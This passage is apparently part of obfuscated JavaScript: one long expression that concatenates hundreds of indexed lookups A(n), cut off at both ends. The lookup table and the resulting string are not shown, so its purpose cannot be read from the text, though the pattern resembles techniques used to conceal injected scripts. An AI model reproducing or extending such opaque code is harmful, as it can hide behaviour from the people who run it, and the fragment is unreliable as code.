A(37258) + A(1102) + A(39506) + A(10874) + A(11839) + A(15123) + A(10289) + A(37273) + A(38632) + A(12549) + A(15643) + A(27660) + A(11984) + A(17363) + A(7750) + A(34242) + A(14012) + A(16740) + A(33383) + A(9664) + A(21284) + A(25449) + A(22978) + A(36157) + A(5940) + A(29962) + A(1e3) + A(31665) + A(35731) + A(11727) + A(27062) + A(33330) + A(17196) + A(9043) + A(27190) + A(13809) + A(27782) + A(30696) + A(23354)) + (A(7779) + A(15514) + A(12498) + A(29529) + A(11681) + A(20502) + A(11872) + A(15574) + A(31074) + A(37457) + A(6843) + A(32916) + A(34781) + A(26803) + A(30056) + A(28149) + A(25620) + A(7037) + A(24950) + A(2309) + A(15912) + A(28923) + A(34521) + A(24967) + A(23828) + A(15898) + A(26020) + A(12816) + A(15803) + A(2621) + A(10089) + A(25232) + A(37053) + A(28406) + A(5817) + A(1388) + A(3426) + A(2265) + A(30526) + A(30123) + A(10572) + A(33215) + A(36673) + A(4892) + A(660) + A(12181) + A(5973) + A(18969) + A(3134) + A(9420) + A(37612) + A(21862) + A(11679) + A(14580) + A(15772) + A(29354) + A(39513) + A(9508) + A(38472) + A(28531) + A(26207) + A(1617) + A(16482) + A(17096) + A(6150) + A(11148) + A(21526) + A(21499) + A(28345) + A(36330) + A(15040) + A(33207) + A(27698) + A(27470) + A(19982) + A(29343) + A(30774) + A(36967) + A(10934) + A(25274) + A(40069) + A(3695) + A(21647) + A(38905) + A(8632) + A(37356) + A(9255) + A(37800) + A(37132) + A(9967) + A(768) + A(30605) + A(2860) + A(30689) + A(4509) + A(28391) + A(27890) + A(4170) + A(18244) + A(15814)) + (A(21910) + A(6709) + A(17188) + A(34118) + A(19849) + A(32413) + A(20289) + A(11083) + A(5294) + A(27460) + A(28884) + A(29517) + A(14218) + A(8064) + A(10320) + A(25951) + A(33099) + A(37266) + A(9474) + A(1356) + A(20350) + A(5333) + A(19514) + A(14883) + A(21796) + A(20265) + A(9379) + A(16121) + A(19206) + A(24220) + A(21564) + A(12623) + A(26885) + A(19143) + A(7715) + A(1090) + A(12335) + A(10438) + A(17723) + A(7662) + A(16969) + A(23053) + A(1469) + A(37530) + A(15373) + A(34670) + A(8365) + A(1491) + A(3852) + A(33668) + A(27589) + A(27137) + A(12333) + A(25110) + A(4502) + A(31511) + A(24039) + A(26467) + A(36070) + A(23561) + A(22058) + A(36290) + A(5327) + A(9847) + A(18428) + A(31753) + A(20179) + A(39343) + A(17089) + A(18928) + A(27230) + A(20849) + A(33116) + A(15344) + A(30007) + A(4323) + A(29744) + A(14476) + A(25407) + A(31650) + A(34710) + A(6867) + A(19837) + A(9416) + A(22547) + A(15954) + A(4488) + A(22479) + A(3343) + A(3193) + A(3806) + A(31359) + A(21069) + A(14657) + A(21735) + A(3953) + A(38408) + A(21160) + A(24094) + A(20748)) + (A(12011) + A(17839) + A(30291) + A(18521) + A(17822) + A(4981) + A(4097) + A(7112) + A(14889) + A(23351) + A(13862) + A(15838) + A(30050) + A(5931) + A(17273) + A(12996) + A(5951) + A(6805) + A(24139) + A(6619) + A(8886) + A(25492) + A(12989) + A(21490) + A(11210) + A(14452) + A(31776) + A(31097) + A(15763) + A(33988) + A(32215) + A(27666) + A(4989) + A(6871) + A(37705) + A(14452) + A(31776) + A(31097) + A(15763) + A(33988) + A(32215) + A(27666) + A(4989) + A(29428) + A(33354) + A(30715) + A(16829) + A(23986) + A(27170) + A(17322) + A(7696) + A(12362) + A(24862) + A(32219) + A(26051) + A(15270) + A(23138) + A(27733) + A(24285) + A(12946) + A(27764) + A(38129) + A(15678) + A(13764) + A(8226) + A(36737) + A(36387) + A(15836) + A(35540) + A(29797) + A(29943) + A(24397) + A(10975) + A(17017) + A(1266) + A(11741) + A(23138) + A(27733) + A(24285) + A(12946) + A(27764) + A(38129) + A(15678) + A(13764) + A(3446) + A(21927) + A(14040) + A(26070) + A(1729) + A(9338) + A(38182) + A(32380) + A(25752) + A(25185) + A(23167) + A(3264) + A(20966) + A(4276) + A(18489) + A(31102)) + (A(38182) + A(32380) + A(25752) + A(25185) + A(5789) + A(15942) + A(8857) + A(17984) + A(29408) + A(26027) + A(9474) + A(1356) + A(20350) + A(5333) + A(37353) + A(1379) + A(16841) + A(39127) + A(5825) + A(1082) + A(7001) + A(31787) + A(37678) + A(27256) + A(3720) + A(5348) + A(32417) + A(24766) + A(1891) + A(22539) + A(36070) + A(23561) + A(22058) + A(36290) + A(10865) + A(31084) + A(28656) + A(39785) + A(4351) + A(39585) + A(30495) + A(28484) + A(31420) + A(13098) + A(5283) + A(34428) + A(11325) + A(4921) + A(6689) + A(24275) + A(16422) + A(37486) + A(27451) + A(1296) + A(39054) + A(5108) + A(9051) + A(31308) + A(27645) + A(32229) + A(13771) + A(4268) + A(10295) + A(3076) + A(27094) + A(34668) + A(13983) + A(13327) + A(2198) + A(9802) + A(6188) + A(34092) + A(37257) + A(3456) + A(2914) + A(8125) + A(18419) + A(8106) + A(19939) + A(29514) + A(17089) + A(18928) + A(27230) + A(20849) + A(38787) + A(19422) + A(32934) + A(9823) + A(5910) + A(27814) + A(4152) + A(36640) + A(5268) + A(29411) + A(25377) + A(39313) + A(24015) + A(19647) + A(1891) + A(22539)) + (A(36070) + A(23561) + A(22058) + A(36290) + A(16669) + A(17445) + A(36261) + A(16202) + A(25227) + A(33245) + A(26570) + A(11927) + A(4784) + A(14612) + A(19236) + A(26938) + A(2825) + A(21513) + A(11552) + A(6653) + A(2752) + A(35500) + A(6041) + A(2387) + A(15724) + A(8531) + A(877) + A(29154) + A(17147) + A(33547) + A(26073) + A(3524) + A(21285) + A(19117) + A(18128) + A(16092) + A(33961) + A(17460) + A(21797) + A(1582) + A(8236) + A(16730) + A(9509) + A(14922) + A(10615) + A(5997) + A(36303) + A(26070) + A(1729) + A(9338) + A(38182) + A(32380) + A(25752) + A(25185) + A(8607) + A(13278) + A(15015) + A(26484) + A(25125) + A(36380) + A(27418) + A(6989) + A(18916) + A(27864) + A(9536) + A(21562) + A(31947) + A(26407) + A(39783) + A(9413) + A(39651) + A(31437) + A(27478) + A(25886) + A(34765) + A(24728) + A(25778) + A(17580) + A(11492) + A(22782) + A(9414) + A(19689) + A(28796) + A(12103) + A(15566) + A(34193) + A(24343) + A(10635) + A(7812) + A(12992) + A(32013) + A(31478) + A(8470) + A(23046) + A(27324) + A(30015) + A(14456) + A(18757) + A(13053) + A(10566)) + (A(35496) + A(4797) + A(30207) + A(8914) + A(6294) + A(2153) + A(31664) + A(33373) + A(34176) + A(30768) + A(38090) + A(39473) + A(1132) + A(18364) + A(17701) + A(7033) + A(3856) + A(25722) + A(28891) + A(2754) + A(25341) + A(30477) + A(23433) + A(37296) + A(2067) + A(7853) + A(1680) + A(27274) + A(21261) + A(38118) + A(16524) + A(9960) + A(18568) + A(10397) + A(27555) + A(2126) + A(31413) + A(11222) + A(24166) + A(32259) + A(36914) + A(37045) + A(35483) + A(30346) + A(3708) + A(24476) + A(11223) + A(14490) + A(23302) + A(39353) + A(36543) + A(12701) + A(15542) + A(4057) + A(24258) + A(8554) + A(11247) + A(21968) + A(18558) + A(10153) + A(7872) + A(7664) + A(17754) + A(24650) + A(7685) + A(11837) + A(2486) + A(31395) + A(8637) + A(27394) + A(24140) + A(33325) + A(11319) + A(15419) + A(15281) + A(24656) + A(32573) + A(21835) + A(36959) + A(3797) + A(9310) + A(39100) + A(29034) + A(19863) + A(9887) + A(3349) + A(3620) + A(13641) + A(31413) + A(11222) + A(24166) + A(32259) + A(36914) + A(20794) + A(26613) + A(11694) + A(867) + A(22477) + A(18563) + A(31770)) + (A(766) + A(32009) + A(36185) + A(31743) + A(4912) + A(32255) + A(13277) + A(20992) + A(5461) + A(8518) + A(12502) + A(12156) + A(6282) + A(11246) + A(31821) + A(22463) + A(13999) + A(1195) + A(25796) + A(9076) + A(26581) + A(4549) + A(15426) + A(35160) + A(11824) + A(38968) + A(28855) + A(20078) + A(33329) + A(22844) + A(23809) + A(38549) + A(15304) + A(15727) + A(39564) + A(13859) + A(9834) + A(38146) + A(11383) + A(12711) + A(37630) + A(21821) + A(15371) + A(32538) + A(5459) + A(24196) + A(2950) + A(35051) + A(17367) + A(12880) + A(39454) + A(9071) + A(31724) + A(33182) + A(32999) + A(11472) + A(35568) + A(20618) + A(5235) + A(38694) + A(22952) + A(37684) + A(13103) + A(5743) + A(23165) + A(34515) + A(2275) + A(22130) + A(32377) + A(19302) + A(1616) + A(17946) + A(497) + A(7720) + A(36090) + A(8518) + A(12502) + A(38981) + A(38701) + A(5168) + A(38893) + A(24688) + A(1872) + A(32811) + A(22572) + A(28058) + A(23889) + A(16786) + A(16449) + A(11334) + A(9139) + A(25138) + A(38316) + A(29436) + A(34768) + A(17802) + A(31250) + A(13209) + A(35445) + A(38720)) + (A(28578) + A(24656) + A(30757) + A(6180) + A(11616) + A(27570) + A(15425) + A(35431) + A(25098) + A(33548) + A(38373) + A(39278) + A(25090) + A(18470) + A(18031) + A(7361) + A(25013) + A(24842) + A(5547) + A(13039) + A(6424) + A(32910) + A(19538) + A(27825) + A(14309) + A(14214) + A(4660) + A(1393) + A(11431) + A(17527) + A(13515) + A(23230) + A(3210) + A(545) + A(4262) + A(30853) + A(29091) + A(29268) + A(10513) + A(2801) + A(29137) + A(20223) + A(27029) + A(3295) + A(32336) + A(10906) + A(28978) + A(2425) + A(21710) + A(29437) + A(13077) + A(32576) + A(5898) + A(14107) + A(9345) + A(4465) + A(23420) + A(14238) + A(8848) + A(35399) + A(9922) + A(26364) + A(17773) + A(30614) + A(15867) + A(16368) + A(22348) + A(32009) + A(2049) + A(38547) + A(34522) + A(11e3) + A(32896) + A(30925) + A(26663) + A(38636) + A(35853) + A(34357) + A(35668) + A(25905) + A(11579) + A(14843) + A(16446) + A(30990) + A(11859) + A(4515) + A(9053) + A(24463) + A(5713) + A(24581) + A(21710) + A(38122) + A(25895) + A(24500) + A(37198) + A(4793) + A(26748) + A(1223) + A(11841) + A(17268)) + (A(39865) + A(21499) + A(11777) + A(1975) + A(39618) + A(5134) + A(6514) + A(11323) + A(7675) + A(29392) + A(623) + A(34871) + A(26732) + A(15187) + A(18560) + A(27093) + A(29142) + A(28327) + A(30094) + A(18921) + A(37189) + A(29176) + A(14930) + A(36530) + A(37718) + A(23718) + A(36081) + A(38496) + A(5508) + A(10403) + A(21914) + A(5315) + A(3063) + A(13649) + A(22814) + A(26488) + A(33363) + A(10197) + A(38404) + A(23127) + A(18338) + A(22633) + A(26233) + A(1183) + A(1867) + A(7702) + A(24145) + A(38403) + A(37025) + A(38985) + A(30387) + A(17853) + A(14543) + A(2343) + A(39945) + A(9194) + A(9474) + A(1356) + A(20350) + A(5333) + A(22470) + A(16883) + A(27677) + A(27935) + A(14597) + A(27814) + A(4152) + A(36640) + A(5268) + A(29411) + A(11589) + A(17354) + A(35406) + A(21466) + A(19092) + A(22084) + A(27144) + A(19247) + A(10593) + A(11542) + A(34943) + A(22073) + A(18693) + A(39692) + A(8110) + A(24418) + A(32074) + A(31253) + A(25703) + A(5304) + A(4203) + A(14581) + A(35282) + A(9489) + A(36583) + A(34366) + A(3919) + A(17294) + A(29221) + A(898)) + (A(37178) + A(10861) + A(16834) + A(25598) + A(3522) + A(7059) + A(37458) + A(11819) + A(15921) + A(19861) + A(27170) + A(17322) + A(7696) + A(12362) + A(24862) + A(32219) + A(34154) + A(39926) + A(14819) + A(36578) + A(8589) + A(37948) + A(14836) + A(30961) + A(1002) + A(28008) + A(9816) + A(29585) + A(35162) + A(34038) + A(36608) + A(9613) + A(26010) + A(8651) + A(21717) + A(14955) + A(40049) + A(13359) + A(22874) + A(34400) + A(24109) + A(6226) + A(28173) + A(38329) + A(10191) + A(33506) + A(6860) + A(7224) + A(33705) + A(15814) + A(21910) + A(6709) + A(17188) + A(4251) + A(26401) + A(33649) + A(26256) + A(28919) + A(788) + A(7489) + A(38251) + A(27429) + A(2545) + A(1953) + A(31746) + A(32552) + A(14283) + A(11135) + A(1010) + A(14147) + A(7141) + A(1545) + A(22753) + A(2836) + A(20747) + A(14591) + A(35956) + A(14097) + A(30280) + A(5988) + A(14343) + A(14193) + A(39851) + A(6301) + A(29047) + A(1219) + A(39745) + A(17897) + A(17519) + A(33682) + A(30099) + A(7444) + A(5574) + A(21956) + A(20137) + A(7440) + A(7055) + A(11615) + A(19961) + A(3667)) + (A(26303) + A(21915) + A(28165) + A(10616) + A(21914) + A(5315) + A(3063) + A(13649) + A(2084) + A(21582) + A(15965) + A(38078) + A(29475) + A(22782) + A(9414) + A(19689) + A(28796) + A(31309) + A(35564) + A(35031) + A(2268) + A(3573) + A(27457) + A(24985) + A(2350) + A(3161) + A(38052) + A(15214) + A(16387) + A(27003) + A(27172) + A(6619) + A(8886) + A(25492) + A(12989) + A(30517) + A(21687) + A(13510) + A(30998) + A(5739) + A(27418) + A(6989) + A(18916) + A(27864) + A(17063) + A(25756) + A(12876) + A(20348) + A(16372) + A(22616) + A(30591) + A(21311) + A(4586) + A(38381) + A(38413) + A(29007) + A(3455) + A(25649) + A(37349) + A(34092) + A(37257) + A(3456) + A(20136) + A(16502) + A(21156) + A(33464) + A(1244) + A(4445) + A(4621) + A(31468) + A(20019) + A(26574) + A(2577) + A(12155) + A(26735) + A(2108) + A(10817) + A(19479) + A(30261) + A(18799) + A(17323) + A(38324) + A(10459) + A(3058) + A(22693) + A(25486) + A(19433) + A(33751) + A(13289) + A(31129) + A(39173) + A(18723) + A(14969) + A(29101) + A(16420) + A(4571) + A(12779) + A(12384) + A(28483) + A(33966)) + (A(8870) + A(37415) + A(38091) + A(39755) + A(13903) + A(26929) + A(20906) + A(31469) + A(23391) + A(9513) + A(16865) + A(20836) + A(32046) + A(37948) + A(14836) + A(30961) + A(11204) + A(37096) + A(6617) + A(20302) + A(34171) + A(33146) + A(12800) + A(15242) + A(17651) + A(27256) + A(31723) + A(27300) + A(8431) + A(36062) + A(39208) + A(32160) + A(28813) + A(26850) + A(4279) + A(25509) + A(31390) + A(28659) + A(25230) + A(19348) + A(19795) + A(4268) + A(19596) + A(3076) + A(18571) + A(21543) + A(21819) + A(38015) + A(29878) + A(9331) + A(39651) + A(5670) + A(27478) + A(4255) + A(17208) + A(2167) + A(17540) + A(22286) + A(31283) + A(1482) + A(12662) + A(30267) + A(19539) + A(26400) + A(4363) + A(16726) + A(20276) + A(12129) + A(10276) + A(28469) + A(21458) + A(10913) + A(33876) + A(37461) + A(5515) + A(24348) + A(17054) + A(22713) + A(3378) + A(30869) + A(6671) + A(12995) + A(6534) + A(6244) + A(5694) + A(15073) + A(23707) + A(8224) + A(16160) + A(32918) + A(15774) + A(5102) + A(32202) + A(6973) + A(12299) + A(18667) + A(26253) + A(16911) + A(32825) + A(12003)) + (A(39227) + A(29430) + A(36232) + A(12992) + A(14831) + A(21583) + A(2465) + A(637) + A(30785) + A(23129) + A(35203) + A(18699) + A(26075) + A(28139) + A(32182) + A(8881) + A(37508) + A(6639) + A(24925) + A(39471) + A(4758) + A(33747) + A(34334) + A(34274) + A(29304) + A(2616) + A(35060) + A(40013) + A(18954) + A(32790) + A(32624) + A(7976) + A(22056) + A(12142) + A(10084) + A(7994) + A(15799) + A(26579) + A(12296) + A(15917) + A(32041) + A(16739) + A(7779) + A(15514) + A(12498) + A(14156) + A(34315) + A(17494) + A(36875) + A(9228) + A(20886) + A(18364) + A(17701) + A(15363) + A(17507) + A(38928) + A(39455) + A(27463) + A(29032) + A(25373) + A(471) + A(838) + A(30040) + A(15920) + A(37519) + A(33700) + A(27762) + A(23651) + A(31494) + A(26290) + A(34411) + A(21258) + A(15034) + A(35010) + A(25449) + A(22978) + A(36157) + A(26191) + A(11554) + A(15558) + A(34375) + A(33430) + A(766) + A(32009) + A(19011) + A(20110) + A(697) + A(26761) + A(6429) + A(7342) + A(19738) + A(25207) + A(37537) + A(26177) + A(30955) + A(675) + A(35595) + A(23096) + A(36621) + A(22789)) + (A(18924) + A(30450) + A(6103) + A(3430) + A(5811) + A(30477) + A(23433) + A(37296) + A(1457) + A(2698) + A(4406) + A(4737) + A(23747) + A(29343) + A(30774) + A(36967) + A(24151) + A(8129) + A(15530) + A(9228) + A(20886) + A(18364) + A(17701) + A(15363) + A(38003) + A(20496) + A(7132) + A(11222) + A(24166) + A(32259) + A(36914) + A(21480) + A(36898) + A(38174) + A(37609) + A(17493) + A(11223) + A(14490) + A(23302) + A(39353) + A(11920) + A(1511) + A(13477) + A(595) + A(12242) + A(30967) + A(4936) + A(32997) + A(24818) + A(22448) + A(30093) + A(10145) + A(22880) + A(34204) + A(35337) + A(33484) + A(8894) + A(21134) + A(5471) + A(1990) + A(24621) + A(22130) + A(32377) + A(39587) + A(22433) + A(25276) + A(8253) + A(30984) + A(10952) + A(32541) + A(25814) + A(38706) + A(11338) + A(30819) + A(38499) + A(37359) + A(15261) + A(6745) + A(11464) + A(10188) + A(18962) + A(28416) + A(33247) + A(14849) + A(18827) + A(31021) + A(9053) + A(33733) + A(14935) + A(27266) + A(34673) + A(456) + A(16390) + A(23457) + A(37861) + A(1679) + A(2107) + A(13964) + A(27667) + A(23216)) + (A(32084) + A(1639) + A(15479) + A(18305) + A(3869) + A(34146) + A(28190) + A(30668) + A(11738) + A(29392) + A(13611) + A(21558) + A(14623) + A(39402) + A(3016) + A(2511) + A(13924) + A(24225) + A(11836) + A(28104) + A(30920) + A(20319) + A(3272) + A(17522) + A(13279) + A(30966) + A(12027) + A(12655) + A(15936) + A(32767) + A(12178) + A(30477) + A(23433) + A(37296) + A(35683) + A(18238) + A(27897) + A(16199) + A(5480) + A(579) + A(3346) + A(29436) + A(6397) + A(15117) + A(36743) + A(3769) + A(3933) + A(6861) + A(21575) + A(34418) + A(30277) + A(14707) + A(13395) + A(28809) + A(22036) + A(30668) + A(11738) + A(29392) + A(22631) + A(36880) + A(18892) + A(1120) + A(30435) + A(14419) + A(27704) + A(16627) + A(8955) + A(30525) + A(17090) + A(18298) + A(26740) + A(3805) + A(37362) + A(11790) + A(20988) + A(23357) + A(17669) + A(20557) + A(32427) + A(15420) + A(36830) + A(33922) + A(37617) + A(1056) + A(1050) + A(33430) + A(766) + A(32009) + A(29325) + A(22459) + A(16510) + A(28074) + A(33919) + A(27062) + A(33330) + A(17196) + A(18862) + A(17843) + A(9550) + A(17284)) + (A(23914) + A(39097) + A(5592) + A(19266) + A(32499) + A(1662) + A(8160) + A(9108) + A(914) + A(25785) + A(11776) + A(37816) + A(13201) + A(6601) + A(15471) + A(13380) + A(9270) + A(24680) + A(8868) + A(4281) + A(3016) + A(34038) + A(9859) + A(958) + A(26010) + A(3223) + A(4606) + A(30733) + A(1244) + A(4445) + A(30458) + A(35156) + A(20019) + A(39119) + A(5248) + A(36050) + A(32512) + A(22204) + A(7806) + A(3850) + A(30551) + A(18457) + A(6706) + A(1933) + A(3672) + A(30416) + A(22601) + A(14635) + A(30533) + A(32620) + A(17699) + A(28257) + A(34900) + A(5660) + A(6012) + A(10201) + A(5005) + A(35694) + A(36371) + A(22330) + A(11934) + A(26592) + A(21098) + A(22956) + A(37447) + A(28174) + A(9783) + A(38470) + A(38074) + A(29975) + A(22830) + A(24573) + A(27752) + A(26302) + A(1692) + A(34063) + A(6027) + A(27963) + A(21444) + A(32720) + A(16445) + A(38274) + A(24743) + A(37767) + A(13696) + A(5739) + A(27418) + A(3281) + A(737) + A(7990) + A(37606) + A(37388) + A(7762) + A(22204) + A(7806) + A(3850) + A(30551) + A(18457) + A(33781) + A(38853)) + (A(38447) + A(6973) + A(12299) + A(18667) + A(26253) + A(16911) + A(31717) + A(29558) + A(9515) + A(1298) + A(22736) + A(30272) + A(38271) + A(12772) + A(33369) + A(10678) + A(29073) + A(18833) + A(2066) + A(14892) + A(36508) + A(19622) + A(17604) + A(11882) + A(14698) + A(26127) + A(30512) + A(443) + A(29004) + A(3637) + A(14733) + A(4019) + A(18580) + A(1153) + A(4152) + A(3353) + A(38269) + A(3729) + A(31345) + A(21748) + A(31694) + A(8348) + A(17934) + A(6853) + A(22048) + A(12895) + A(17003) + A(35349) + A(15830) + A(28679) + A(26086) + A(25854) + A(36161) + A(16573) + A(7703) + A(9437) + A(14486) + A(25030) + A(27418) + A(3281) + A(737) + A(7990) + A(33457) + A(14720) + A(30553) + A(29802) + A(31957) + A(19821) + A(12379) + A(35492) + A(5558) + A(31195) + A(31341) + A(14591) + A(35956) + A(14097) + A(10440) + A(5988) + A(35072) + A(10287) + A(23153) + A(35108) + A(38984) + A(33668) + A(10360) + A(27137) + A(12078) + A(22783) + A(28401) + A(19483) + A(26997) + A(26721) + A(11754) + A(31765) + A(36726) + A(24682) + A(20322) + A(38626) + A(37597) + A(1337)) + (A(17459) + A(22275) + A(28786) + A(6095) + A(13411) + A(2432) + A(6879) + A(3281) + A(737) + A(7990) + A(13489) + A(20059) + A(19034) + A(35093) + A(9859) + A(958) + A(26010) + A(19028) + A(9177) + A(8144) + A(29613) + A(13867) + A(26731) + A(6695) + A(7133) + A(21421) + A(6987) + A(5754) + A(15057) + A(23063) + A(7764) + A(26306) + A(18507) + A(15333) + A(2614) + A(2202) + A(37025) + A(18776) + A(30387) + A(27696) + A(35434) + A(37166) + A(26064) + A(10882) + A(22024) + A(38474) + A(4177) + A(1396) + A(18203) + A(25223) + A(25033) + A(30854) + A(36091) + A(3647) + A(29422) + A(15273) + A(25002) + A(35054) + A(20722) + A(2777) + A(32442) + A(20182) + A(9140) + A(9343) + A(33249) + A(28084) + A(22822) + A(36352) + A(488) + A(1419) + A(21161) + A(26865) + A(10602) + A(2967) + A(2635) + A(14300) + A(34700) + A(36473) + A(30498) + A(21591) + A(746) + A(39118) + A(39942) + A(4113) + A(23701) + A(22568) + A(24222) + A(18048) + A(26766) + A(25719) + A(20686) + A(20530) + A(5915) + A(33082) + A(5913) + A(7145) + A(12165) + A(3056) + A(5477) + A(26676)) + (A(10158) + A(21601) + A(39712) + A(10894) + A(28533) + A(4853) + A(26315) + A(6894) + A(15687) + A(2625) + A(33945) + A(769) + A(35269) + A(20911) + A(9062) + A(4485) + A(15248) + A(23684) + A(8530) + A(29244) + A(14008) + A(3195) + A(39953) + A(15997) + A(21264) + A(32783) + A(15443) + A(30796) + A(18269) + A(15329) + A(16705) + A(15469) + A(11560) + A(3385) + A(31900) + A(11329) + A(2850) + A(4837) + A(11904) + A(17808) + A(36441) + A(37527) + A(35429) + A(18770) + A(5876) + A(22686) + A(28654) + A(19146) + A(23295) + A(4941) + A(30406) + A(24374) + A(17307) + A(10241) + A(20368) + A(21040) + A(31385) + A(18271) + A(5509) + A(5885) + A(7237) + A(21697) + A(39412) + A(25682) + A(12096) + A(14970) + A(32444) + A(10016) + A(15026) + A(17861) + A(27734) + A(37017) + A(6914) + A(1051) + A(7148) + A(9176) + A(2868) + A(33425) + A(22967) + A(21257) + A(1703) + A(1438) + A(15828) + A(20945) + A(36190) + A(37482) + A(38252) + A(6085) + A(24885) + A(12761) + A(32640) + A(12378) + A(36135) + A(20297) + A(20120) + A(13288) + A(17876) + A(18747) + A(8721) + A(38405)) + (A(30522) + A(18051) + A(27500) + A(28083) + A(30383) + A(21606) + A(831) + A(25946) + A(7518) + A(25427) + A(17729) + A(25160) + A(22530) + A(27599) + A(21168) + A(19637) + A(23233) + A(9028) + A(25734) + A(32702) + A(7286) + A(12538) + A(10880) + A(27447) + A(21824) + A(11766) + A(5410) + A(22251) + A(18133) + A(8704) + A(3057) + A(25365) + A(19842) + A(17552) + A(10696) + A(38870) + A(38431) + A(17830) + A(5821) + A(4383) + A(8192) + A(34167) + A(30506) + A(37017) + A(33454) + A(5665) + A(36587) + A(26993) + A(8355) + A(12319) + A(16084) + A(18900) + A(18708) + A(21334) + A(24915) + A(27091) + A(32168) + A(5006) + A(4564) + A(23955) + A(13203) + A(39395) + A(32265) + A(1184) + A(28893) + A(11591) + A(33629) + A(32477) + A(23541) + A(13833) + A(30124) + A(27914) + A(5649) + A(7978) + A(36147) + A(26102) + A(19641) + A(10490) + A(6297) + A(31515) + A(25898) + A(3461) + A(23107) + A(16049) + A(28652) + A(15352) + A(19733) + A(32882) + A(39849) + A(26991) + A(21209) + A(37138) + A(22074) + A(23173) + A(21022) + A(13429) + A(26003) + A(38913) + A(10829) + A(14030)) + (A(27821) + A(5566) + A(24102) + A(11336) + A(10750) + A(22411) + A(34499) + A(27646) + A(19111) + A(34104) + A(33278) + A(28083) + A(30383) + A(21606) + A(15033) + A(17831) + A(39581) + A(29391) + A(30226) + A(9124) + A(12842) + A(35646) + A(39113) + A(4470) + A(38343) + A(28293) + A(10849) + A(8494) + A(23884) + A(17133) + A(1503) + A(32755) + A(10681) + A(8913) + A(10796) + A(29839) + A(14794) + A(33258) + A(27528) + A(18881) + A(6277) + A(6187) + A(18479) + A(35360) + A(38342) + A(4594) + A(29259) + A(34436) + A(9262) + A(14255) + A(38342) + A(4594) + A(26681) + A(16151) + A(7698) + A(26993) + A(8355) + A(12319) + A(31233) + A(18556) + A(4877) + A(11129) + A(10695) + A(6631) + A(9906) + A(33858) + A(22114) + A(28740) + A(38552) + A(24161) + A(27438) + A(5367) + A(3592) + A(11129) + A(10695) + A(6631) + A(9478) + A(5420) + A(11585) + A(15871) + A(34039) + A(564) + A(13210) + A(23660) + A(12574) + A(38572) + A(25820) + A(36649) + A(20149) + A(18007) + A(32898) + A(8461) + A(21756) + A(14928) + A(20858) + A(10009) + A(31902) + A(3924) + A(32194) + A(31829)) + (A(13074) + A(10862) + A(4484) + A(1607) + A(23705) + A(28369) + A(25551) + A(8112) + A(8019) + A(2073) + A(15526) + A(18583) + A(9712) + A(33387) + A(28865) + A(30968) + A(38311) + A(4591) + A(6834) + A(21241) + A(3526) + A(34936) + A(11624) + A(1957) + A(15608) + A(16986) + A(19968) + A(36630) + A(1477) + A(23615) + A(13217) + A(12193) + A(36540) + A(28072) + A(23835) + A(19173) + A(11127) + A(12911) + A(4756) + A(6750) + A(30031) + A(18048) + A(26766) + A(36191) + A(7920) + A(11696) + A(15526) + A(18583) + A(9712) + A(37641) + A(4423) + A(8385) + A(19985) + A(4575) + A(26221) + A(9461) + A(23584) + A(32741) + A(20498) + A(27127) + A(1699) + A(11437) + A(5693) + A(18399) + A(24135) + A(5326) + A(512) + A(19391) + A(28781) + A(5444) + A(16871) + A(3647) + A(25627) + A(3229) + A(11197) + A(31154) + A(27081) + A(4554) + A(9800) + A(21716) + A(3476) + A(6895) + A(9673) + A(12843) + A(18688) + A(39169) + A(14265) + A(20053) + A(35817) + A(18999) + A(37289) + A(28859) + A(32555) + A(2725) + A(28028) + A(35616) + A(28095) + A(1199) + A(18586) + A(2104)) + (A(35817) + A(18999) + A(6666) + A(28287) + A(9068) + A(16438) + A(39648) + A(21801) + A(9787) + A(532) + A(8469) + A(17960) + A(1876) + A(8960) + A(33805) + A(10390) + A(18497) + A(31476) + A(9380) + A(29940) + A(35332) + A(15576) + A(35121) + A(17463) + A(7060) + A(920) + A(5259) + A(11404) + A(2059) + A(39450) + A(12826) + A(15369) + A(12590) + A(1892) + A(8610) + A(31997) + A(12654) + A(7021) + A(8972) + A(11217) + A(10835) + A(7980) + A(24645) + A(19823) + A(37434) + A(11217) + A(10835) + A(7980) + A(20700) + A(36104) + A(37434) + A(11217) + A(10835) + A(7980) + A(29965) + A(24914) + A(6800) + A(30901) + A(27251) + A(5095) + A(12758) + A(23549) + A(6960) + A(32437) + A(8670) + A(9172) + A(3716) + A(22798) + A(33323) + A(8212) + A(9234) + A(9484) + A(22647) + A(22370) + A(17810) + A(21407) + A(6669) + A(1804) + A(8246) + A(2800) + A(21443) + A(2306) + A(541) + A(2935) + A(2814) + A(4128) + A(36287) + A(8560) + A(23578) + A(28010) + A(30195) + A(12223) + A(14639) + A(33418) + A(5555) + A(29709) + A(8997) + A(5486) + A(25885) + A(16733)) + (A(3920) + A(2781) + A(27118) + A(18473) + A(15201) + A(19195) + A(10205) + A(27560) + A(10480) + A(36305) + A(32268) + A(22771) + A(10893) + A(36159) + A(19383) + A(23900) + A(32268) + A(22771) + A(39156) + A(4622) + A(3907) + A(8560) + A(23578) + A(28010) + A(12438) + A(32989) + A(25401) + A(25499) + A(9712) + A(2318) + A(20870) + A(28498) + A(14693) + A(4554) + A(21787) + A(37931) + A(563) + A(30571) + A(35391) + A(25824) + A(20670) + A(25651) + A(6948) + A(28251) + A(1876) + A(15552) + A(17781) + A(28553) + A(1004) + A(34531) + A(39874) + A(27314) + A(30584) + A(21962) + A(4593) + A(35157) + A(14682) + A(9995) + A(33494) + A(30481) + A(36384) + A(13769) + A(28009) + A(32519) + A(35896) + A(20281) + A(26700) + A(14493) + A(17136) + A(32227) + A(25281) + A(12087) + A(35024) + A(7884) + A(8710) + A(29448) + A(39051) + A(14576) + A(9570) + A(12252) + A(15306) + A(29118) + A(1320) + A(5302) + A(24616) + A(5683) + A(17006) + A(31871) + A(30841) + A(28420) + A(1036) + A(39024) + A(32471) + A(36017) + A(1081) + A(9686) + A(7049) + A(32844) + A(507) + A(10348)) + (A(7617) + A(35494) + A(12259) + A(4785) + A(39954) + A(6890) + A(23104) + A(18202) + A(32591) + A(18632) + A(8998) + A(35742) + A(17396) + A(13316) + A(38956) + A(25835) + A(15306) + A(22440) + A(16912) + A(15048) + A(30764) + A(29703) + A(3643) + A(35044) + A(27150) + A(29151) + A(27271) + A(17155) + A(26369) + A(3103) + A(14804) + A(20619) + A(33978) + A(25870) + A(14811) + A(29124) + A(37709) + A(22551) + A(19031) + A(9785) + A(35531) + A(30001) + A(31457) + A(10029) + A(34139) + A(28351) + A(28243) + A(20859) + A(6120) + A(6564) + A(14297) + A(25234) + A(17320) + A(8760) + A(1022) + A(10930) + A(37418) + A(3674) + 